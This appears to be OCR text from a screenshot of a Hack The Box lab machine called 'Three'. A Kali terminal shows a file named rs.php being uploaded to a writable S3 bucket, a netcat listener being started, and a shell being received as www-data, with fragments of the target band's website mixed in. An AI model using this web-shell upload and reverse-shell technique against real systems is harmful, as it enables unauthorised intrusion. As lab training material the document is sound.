 The Toppers
thetoppers.htb/rs.php
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec htb
HOME BAND TOUR CONTACT MORE
kali@kali: ~/htb/three
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/htb/three
(kali㉿kali)-[~/htb/three]
$ aws --endpoint=http://s3.thetoppers.htb s3 cp rs.php s3://thetoppers.htb
upload: ./rs.php to s3://thetoppers.htb/rs.php
(kali㉿kali)-[~/htb/three]
$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.15.49] from (UNKNOWN) [10.129.209.105] 47148
Linux three 4.15.0-189-generic #200-Ubuntu SMP Wed Jun 22 19:53:37 UTC 2022 x86_64 x86_64 x86_64 GNU
/Linux
01:23:12 up 9 min, 0 users, load average: 0.00, 0.06, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Los Angeles
THE BAND
We love music
We "The Toppers" are a group of five young men who truly believe that music can be pure art. We play a wide range of
to interact with people during our performances. The concert will be the loudest, the most beautiful
thetoppers.htb